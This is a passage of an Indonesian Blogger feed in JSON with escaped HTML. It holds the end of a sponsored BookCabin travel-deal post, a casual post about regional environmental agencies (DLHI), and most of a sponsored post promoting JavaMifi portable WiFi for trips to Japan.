hemat pesawat dan hotel secara mudah dan cepat. Platform ini dilengkapi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Kalender promo dan harga terendah\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Sistem bundling otomatis\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Review dan rating dari pengguna\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Customer service yang responsif\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Notifikasi harga turun dan penawaran eksklusif\u003Cbr \/\u003E\u003Cbr \/\u003EDengan semua fitur tersebut, BookCabin memudahkan siapa pun untuk merencanakan liburan dengan budget terbatas tanpa kehilangan kenyamanan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003ELiburan hemat bukan lagi mitos. Dengan memilih paket murah pesawat dan hotel serta menerapkan strategi yang tepat, Anda bisa menikmati perjalanan seru tanpa beban biaya. Mulailah \u003Cb\u003E\u003Ca href=\"https:\/\/package.bookcabin.com\/\" target=\"_blank\"\u003Ecari paket hemat pesawat dan hotel\u003C\/a\u003E\u003C\/b\u003E melalui BookCabin dan rancang liburan impian Anda hari ini—mudah, cepat, dan hemat!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/1316376025951816167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/05\/tips-liburan-seru-dan-murah-panduan-hemat-tanpa-kurangi-kesenangan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/1316376025951816167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/1316376025951816167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/05\/tips-liburan-seru-dan-murah-panduan-hemat-tanpa-kurangi-kesenangan.html","title":"Tips Liburan Seru dan Murah: Panduan Hemat Tanpa Kurangi Kesenangan - BookCabin"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0BQugR59qBsM6W4RVtYurMJ8ltOG7fLENNqQEJ416nZ4w-YMTGX-UxBTXc92JdneBfvj6yvDhy0q6L6d2eHFGGW2LW8hy6kWivkwIO65tta1ejphIh5iVvRY9pe9UloYWW-a-g-lyKlwyT7k0Zg7j91E3nriEVOYp8UAUW3Ymda61kA0LarUASh57gcw\/s72-c\/paket%20murah%20pesawat%20dan%20hotel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-7033449215263456920"},"published":{"$t":"2025-05-18T17:07:00.001+08:00"},"updated":{"$t":"2025-05-18T17:14:38.293+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Dinas Lingkungan Hidup Indonesia: Antara Harapan, Tugas Berat, dan Masa Depan yang Lebih Hijau"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKzufAI4LzLimuq0lRdKuUek-CMLh6bgPTZPXvIHLGLO76YNGI-h8e2T7teyB2m3xdhDOfrIgmbt3JNuj6ZfbiiCm7rnbMJO3-aE-8b_pahPQrSCK0DLp-Zg2BTURrmu3Xh7QpOOzjINhtDruqtt20Y4aw_qkCA_gTVVDSP6ANGmaFm5X7IZIeqsy3Uc\/s811\/dinas%20lingkungan%20hidup%20indonesia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dinas lingkungan hidup indonesia\" border=\"0\" data-original-height=\"312\" data-original-width=\"811\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKzufAI4LzLimuq0lRdKuUek-CMLh6bgPTZPXvIHLGLO76YNGI-h8e2T7teyB2m3xdhDOfrIgmbt3JNuj6ZfbiiCm7rnbMJO3-aE-8b_pahPQrSCK0DLp-Zg2BTURrmu3Xh7QpOOzjINhtDruqtt20Y4aw_qkCA_gTVVDSP6ANGmaFm5X7IZIeqsy3Uc\/w400-h154\/dinas%20lingkungan%20hidup%20indonesia.jpg\" title=\"dinas lingkungan hidup indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHalo, sobat bumi! Pernah nggak sih kamu kepikiran siapa yang ngurusin soal lingkungan hidup di Indonesia? Mulai dari kualitas udara yang kita hirup tiap hari, sampai sampah yang numpuk di pinggir jalan atau sungai yang bau menyengat—itu semua ada yang urus, lho! Yap, mereka adalah para pejuang dari Dinas Lingkungan Hidup \u003Cb\u003E\u003Ca href=\"http:\/\/dhli.co.id\" target=\"_blank\"\u003Edhli.co.id\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMungkin kita sering dengar namanya pas lihat berita soal penanaman pohon, pembersihan sungai, atau saat ada aksi demo soal pencemaran. Tapi sebenarnya, apa sih Dinas Lingkungan Hidup itu? Apa aja kerjaannya? Dan kenapa penting banget peran mereka di zaman sekarang ini? Yuk, kita bahas sama-sama dengan gaya santai aja, biar nggak boring!\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003EApa Itu Dinas Lingkungan Hidup?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDinas Lingkungan Hidup (DLHI) adalah lembaga pemerintah daerah yang bertugas mengurus segala hal yang berkaitan dengan pengelolaan lingkungan hidup di wilayahnya masing-masing. Jadi, DLHI ini ada di tingkat kabupaten\/kota dan juga provinsi, dan mereka bekerja di bawah koordinasi Kementerian Lingkungan Hidup dan Kehutanan (KLHK) di tingkat nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EMereka bukan cuma duduk di kantor ngurusin berkas, lho. Banyak juga yang turun langsung ke lapangan—ikut bersihin sungai, sidak pabrik, ngecek tempat pembuangan akhir (TPA), sampai ikut kampanye peduli lingkungan bareng komunitas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003ETugas Berat yang Dipikul DLHI\u003C\/b\u003E\u003Cbr \/\u003EBayangin aja ya, di negara dengan lebih dari 270 juta penduduk, sampah yang dihasilkan setiap harinya itu buanyak banget. Menurut data KLHK, Indonesia menghasilkan sekitar 68 juta ton sampah per tahun, dan sebagian besar belum dikelola dengan baik. Nah, di sinilah DLHI berperan penting.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBeberapa tugas utama mereka antara lain:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E1. Pengelolaan Sampah dan Limbah\u003C\/b\u003E\u003Cbr \/\u003EDLHI bertanggung jawab untuk memastikan bahwa sampah dan limbah, baik rumah tangga maupun industri, dikelola dengan cara yang ramah lingkungan. Mereka juga yang bikin program pemilahan sampah, daur ulang, hingga edukasi ke masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E2. Pengendalian Pencemaran\u003C\/b\u003E\u003Cbr \/\u003EMulai dari pencemaran udara, air, sampai tanah—DLHI harus bisa mengidentifikasi sumbernya, menegur atau memberi sanksi ke pelaku, dan mendorong solusi perbaikan. Jadi, kalau udara di kotamu mendadak bau atau berasap, bisa jadi DLHI lagi turun tangan tuh!\u003Cbr \/\u003E3. Konservasi Alam dan Keanekaragaman Hayati\u003Cbr \/\u003E\u003Cbr \/\u003EMeski ini lebih banyak dilakukan oleh KLHK, DLHI juga punya peran dalam menjaga kawasan hijau, taman kota, dan habitat alami supaya tetap lestari. Mereka bisa bikin program penanaman pohon, rehabilitasi hutan kota, dan pelestarian flora-fauna lokal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E4. Pengawasan Industri\u003C\/b\u003E\u003Cbr \/\u003EIndustri-industri harus patuh pada regulasi lingkungan. DLHI punya wewenang untuk melakukan inspeksi, memberi izin lingkungan, sampai mencabut izin jika ditemukan pelanggaran serius.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E5. Edukasi dan Kampanye\u003C\/b\u003E\u003Cbr \/\u003EDLHI juga sering mengadakan sosialisasi ke sekolah, kampus, dan masyarakat umum tentang pentingnya menjaga lingkungan. Mereka bisa bikin workshop, lomba daur ulang, atau program bank sampah.\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETantangan di Lapangan\u003C\/b\u003E\u003Cbr \/\u003EMeski tugasnya keren dan sangat vital, DLHI bukan tanpa tantangan. Ada beberapa hal yang sering jadi kendala mereka di lapangan:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Kurangnya SDM dan dana. Banyak kantor DLHI daerah yang kekurangan tenaga ahli dan dukungan anggaran untuk program-program besar.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Rendahnya kesadaran masyarakat. Edukasi tentang lingkungan masih belum merata. Banyak orang masih buang sampah sembarangan, bakar sampah di pekarangan, atau pakai plastik sekali pakai tanpa mikir panjang.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Tekanan politik dan ekonomi. Kadang, kepentingan bisnis bisa bentrok dengan upaya pelestarian lingkungan. DLHI bisa saja \"terjepit\" antara menjaga alam dan mengakomodasi pembangunan.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Kurangnya koordinasi antar instansi. Masalah lingkungan itu kompleks dan lintas sektor, jadi perlu kerja sama erat dengan instansi lain—dari PU, perhubungan, sampai dinas kesehatan.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003ECerita Sukses DLHI:\u003C\/b\u003E\u003Cbr \/\u003EMeski penuh tantangan, banyak juga kisah sukses dari DLHI di berbagai daerah. Contohnya:\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; DLHI Surabaya sukses bikin program bank sampah yang melibatkan warga dari berbagai lapisan. Mereka bahkan bisa bayar listrik atau belanja pakai sampah daur ulang!\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; DLHI Bandung pernah bikin inovasi “Kang Pisman” (Kurangi, Pisahkan, Manfaatkan), program pengelolaan sampah yang unik dan cukup berhasil mengubah pola pikir warga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; DLHI Banyuwangi aktif menggandeng komunitas dan sekolah untuk ikut jaga kebersihan pantai dan hutan kota , hasilnya? Kota makin asri dan wisata makin rame!\u003Cbr \/\u003E\u003Cbr \/\u003EMasa Depan DLHI: Menuju Indonesia yang Lebih Hijau\u003Cbr \/\u003E\u003Cbr \/\u003ESekarang kita masuk bagian reflektif nih. \u003Cbr \/\u003E\u003Cbr \/\u003EDi tengah isu perubahan iklim, krisis air bersih, dan makin rusaknya alam akibat ulah manusia, DLHI punya peran yang makin penting dan krusial. Tapi mereka nggak bisa kerja sendirian. Kita semua juga harus jadi bagian dari solusi.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003ECoba mulai dari hal kecil:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Pisahin sampah di rumah.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Kurangi pakai plastik.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Dukung kebijakan pro-lingkungan.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ikut kegiatan bersih-bersih lingkungan di sekitar kita.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cbr \/\u003EDengan begitu, kerja keras DLHI nggak sia-sia. Kita bantu mereka, mereka bantu bumi—dan bumi bantu kita semua.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EYuk, Jadi Teman DLHI!\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKita nggak harus jadi pejabat DLHI untuk ikut peduli sama lingkungan. Tapi, kita bisa jadi teman mereka. Teman yang mau peduli, mau belajar, mau berubah pelan-pelan demi masa depan yang lebih hijau dan layak untuk anak cucu kita nanti.\u003Cbr \/\u003E\u003Cbr \/\u003EKarena menjaga lingkungan bukan cuma tugas pemerintah, tapi tugas semua makhluk bumi.\u003Cbr \/\u003E\u003Cbr \/\u003EJadi, kamu tim #PeduliLingkungan juga, kan? Kalau iya, share tulisan ini ke teman-temanmu. Biar makin banyak yang tau dan ikut jaga bumi bareng-bareng.\u003Cbr \/\u003E\u003Cbr \/\u003ESalam hijau dari balik layar.\u0026nbsp; Sampai jumpa di postingan Blogger Banjarmasin berikutnya!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/7033449215263456920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/05\/dinas-lingkungan-hidup-indonesia-antara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/7033449215263456920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/7033449215263456920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/05\/dinas-lingkungan-hidup-indonesia-antara.html","title":"Dinas Lingkungan Hidup Indonesia: Antara Harapan, Tugas Berat, dan Masa Depan yang Lebih Hijau"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKzufAI4LzLimuq0lRdKuUek-CMLh6bgPTZPXvIHLGLO76YNGI-h8e2T7teyB2m3xdhDOfrIgmbt3JNuj6ZfbiiCm7rnbMJO3-aE-8b_pahPQrSCK0DLp-Zg2BTURrmu3Xh7QpOOzjINhtDruqtt20Y4aw_qkCA_gTVVDSP6ANGmaFm5X7IZIeqsy3Uc\/s72-w400-h154-c\/dinas%20lingkungan%20hidup%20indonesia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-4511499836685724843"},"published":{"$t":"2025-03-07T14:40:00.005+08:00"},"updated":{"$t":"2025-03-07T14:47:40.219+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Pentingnya Membawa Global WiFi dari JavaMifi: Ritual Wajib Saat Traveling ke Luar Negeri!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfPZoJ_JX0h0FPYkNp7sQ_s03BL4ZzC-dd1aoCqp97xRQROClzKjF2l63WS5u4daGCrKtn7pZGQP42dXdmttMWXfMtpX6c_IIEAs75a1IpBCG2RYCPt-KJyeLnxUSFav_MZnojOWIvkCgnaPsVeQzeJDyAbynFphXfg1aszQkdc8czoDC-mYV1pxGE28\/s1251\/1000404551.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"javamifi\" border=\"0\" data-original-height=\"1251\" data-original-width=\"843\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfPZoJ_JX0h0FPYkNp7sQ_s03BL4ZzC-dd1aoCqp97xRQROClzKjF2l63WS5u4daGCrKtn7pZGQP42dXdmttMWXfMtpX6c_IIEAs75a1IpBCG2RYCPt-KJyeLnxUSFav_MZnojOWIvkCgnaPsVeQzeJDyAbynFphXfg1aszQkdc8czoDC-mYV1pxGE28\/w270-h400\/1000404551.png\" title=\"javamifi\" width=\"270\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKenapa Perlu Membawa Global WiFi dari JavaMifi : \u003Cb\u003E\u003Ca href=\"https:\/\/www.javamifi.com\/detail\/4g-wifi-japan?utm_source=Blogger_Miftahfarid\u0026amp;utm_medium=CPC\u0026amp;utm_campaign=RitualJepang\u0026amp;utm_id=RitualJepang\" target=\"_blank\"\u003ERitual Traveling ke Jepang\u003C\/a\u003E\u003C\/b\u003E. Kalau ngomongin liburan ke luar negeri, khususnya ke Jepanang, pasti yang kebayang langsung adalah kuliner enak, budaya unik, teknologi canggih, dan spot-spot foto Instagramable.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWisata Wajib Jepang 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s905\/1000404550.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ritual travelling ke jepang\" border=\"0\" data-original-height=\"587\" data-original-width=\"905\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h208\/1000404550.png\" title=\"ritual travelling ke jepang\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Tokyo Skytree – Spot Pemandangan Kota yang Nggak Ada Lawan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKalau ke Tokyo, jangan sampai kelewatan mampir ke Tokyo Skytree. Ini bukan cuma menara biasa, tapi ikon kebanggaan Jepang dengan ketinggian 634 meter! Dari atas, kamu bisa lihat pemandangan Kota Tokyo yang super megah. Kalau cuaca lagi bagus, bahkan Gunung Fuji bisa kelihatan dari sini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain observatorium keren, Tokyo Skytree juga punya mal, akuarium, dan restoran fancy buat menikmati Tokyo dari ketinggian. Malam hari, lampu-lampu kota bikin suasana makin romantis. Pokoknya, wajib banget mampir ke sini!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Fushimi Inari Taisha – Gerbang Torii yang Ikonik Banget\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKalau ngomongin Kyoto, pasti langsung kepikiran Fushimi Inari Taisha! Kuil ini terkenal banget dengan ribuan gerbang torii berwarna merah yang bikin tempat ini super aesthetic. Cocok buat kamu yang suka foto-foto atau sekadar jalan santai menikmati vibes Jepang yang kental.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETips buat ke sini: datang pagi-pagi banget biar bisa dapetin foto tanpa keramaian. Plus, kalau kamu kuat trekking, coba deh naik sampai ke atas gunungnya. Pemandangannya juara!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Universal Studios Japan – Dunia Fantasi yang Jadi Nyata\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELiburan ke Jepang nggak lengkap tanpa mampir ke Universal Studios Japan (USJ) di Osaka. Di sini, kamu bisa seru-seruan naik wahana bertema film-film keren seperti Harry Potter, Jurassic Park, Minions, dan banyak lagi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang lebih seru lagi, tahun 2025 ini bakal ada Super Nintendo World yang makin diperluas! Jadi buat kamu pecinta Mario Bros, wajib banget cobain wahana seru kayak Mario Kart: Koopa’s Challenge yang bikin kamu serasa masuk ke dalam game!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETips biar nggak lama antre? Beli Universal Express Pass, jadi kamu bisa skip antrian panjang di wahana-wahana populer.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ETapi di balik semua keseruan itu, ada satu hal yang sering banget diremehin para traveler: koneksi internet!\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBuat kamu yang mikir, \"Ah, kan ada WiFi gratis di kafe atau hotel?\" atau \"Beli SIM card lokal aja lah!\"—stop dulu! Ada solusi yang jauh lebih praktis, hemat, dan nggak ribet: Global WiFi dari JavaMifi. Kenapa ini bisa jadi ritual wajib setiap kali traveling ke Jepang (atau negara lain)? Yuk, kita kupas tuntas!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Jepang Itu Canggih, tapi WiFi Gratisnya Nggak Sebebas yang Kamu Kira\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBanyak yang salah kaprah mengira Jepang punya WiFi gratis di mana-mana. Oke, di beberapa tempat wisata, bandara, atau kafe memang ada WiFi publik. Tapi ada beberapa kendala yang sering bikin jengkel:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJaringan sering lambat karena banyak pengguna.\u003C\/p\u003E\u003Cp\u003EButuh registrasi ribet (kadang harus masukin email atau nomor HP).\u003C\/p\u003E\u003Cp\u003ECoverage terbatas, jadi begitu keluar area WiFi, putuslah sudah koneksi internetmu.\u003C\/p\u003E\u003Cp\u003EKeamanan kurang terjamin, hati-hati kalau login akun penting pakai WiFi publik.\u003C\/p\u003E\u003Cp\u003EDengan JavaMifi, kamu nggak perlu khawatir cari WiFi gratisan atau repot tanya password di setiap tempat yang kamu datangi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Lebih Hemat Dibanding SIM Card atau Roaming Operator Lokal\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPilihan lain selain WiFi publik adalah beli SIM card lokal Jepang atau pakai roaming dari operator Indonesia. Tapi masalahnya:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESIM card Jepang nggak semudah beli SIM card di Indonesia. Kadang butuh registrasi ribet atau cuma tersedia untuk warga lokal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERoaming operator Indonesia bisa bikin kantong jebol! Bayangkan harus bayar ratusan ribu atau bahkan jutaan rupiah cuma buat paket internet.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah, JavaMifi lebih hemat! Dengan harga yang lebih masuk akal, kamu udah dapet akses internet unlimited, tanpa perlu ribet gonta-ganti kartu SIM atau takut tagihan membengkak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Praktis dan Bisa Dipakai Banyak Perangkat Sekaligus\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBayangin lagi serunya liburan ke Jepang bareng keluarga atau sahabat. Kalau semua orang beli SIM card masing-masing, ribet dan mahal kan? Dengan JavaMifi Global WiFi, cukup satu perangkat bisa dipakai beberapa gadget sekaligus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMau sambil streaming, update media sosial, Google Maps-an, atau chatting tanpa takut kehabisan kuota? Gampang! Semua bisa tetap online dalam satu koneksi WiFi portable.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Akses Maps dan Transportasi Jepang Jadi Lebih Mudah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EJepang terkenal dengan sistem transportasinya yang canggih. Ada Shinkansen, subway, bus, dan taksi. Tapi kalau kamu nggak bisa akses Google Maps atau Apple Maps atau aplikasi transportasi, bisa-bisa malah nyasar!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJavaMifi memastikan kamu selalu terhubung dengan internet, jadi bisa cek rute terbaik, jadwal kereta, dan info transportasi lainnya dengan lancar. Apalagi kalau mau cari tempat makan atau toko tertentu, Google Maps dan internet super cepat itu penyelamat!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E5. Nggak Takut Kehilangan Kontak komunikasi dengan Keluarga dan Teman\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBuat kamu yang suka traveling sendirian, koneksi internet yang stabil itu wajib banget! Selain buat update perjalanan di media sosial, yang lebih penting adalah tetap terhubung dengan keluarga atau teman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMisalnya kalau ada keadaan darurat, kamu bisa langsung menghubungi orang terdekat, cek info penting, atau cari bantuan dengan cepat. Nggak perlu panik nyari WiFi atau beli kartu SIM lokal dulu!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E6. Kecepatan Stabil, Cocok Buat Streaming dan Video Call\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESiapa yang suka Netflix-an atau YouTube-an di hotel setelah seharian jalan-jalan? Atau mungkin kamu butuh video call keluarga di Indonesia?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJavaMifi punya koneksi cepat dan stabil buat streaming, gaming, atau video call tanpa buffering. Jadi, walaupun jauh dari rumah, kamu tetap bisa berkomunikasi dengan nyaman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E7. Pemakaian Fleksibel di Banyak Negara, Nggak Cuma Jepang!\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESatu lagi keunggulan JavaMifi dibanding SIM card lokal: bisa dipakai di banyak negara! Jadi, kalau rencana perjalananmu mencakup beberapa negara (misalnya Jepang, Korea, dan Singapura), nggak perlu ganti kartu SIM setiap kali pindah negara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECukup sewa satu perangkat JavaMifi, dan kamu bisa menikmati koneksi internet di berbagai negara tanpa ribet.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E8. Layanan Customer Service 24 Jam yang Selalu Siap Bantu\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESalah satu keunggulan JavaMifi adalah layanan customer service 24\/7. Jadi, kalau ada kendala atau pertanyaan selama perjalanan, bisa langsung hubungi tim JavaMifi kapan aja!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENggak perlu panik kalau ada masalah teknis, karena tim JavaMifi siap bantu dengan respons cepat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKesimpulan: JavaMifi = Ritual Wajib Buat Traveling ke Jepang!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari semua poin di atas, bisa dibilang membawa JavaMifi saat traveling ke Jepang itu bukan cuma pilihan, tapi ritual wajib! Dengan keunggulan seperti:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E✅ Internet stabil dan cepat tanpa ribet cari WiFi gratis.\u003C\/p\u003E\u003Cp\u003E✅ Lebih hemat dibanding SIM card lokal atau roaming operator 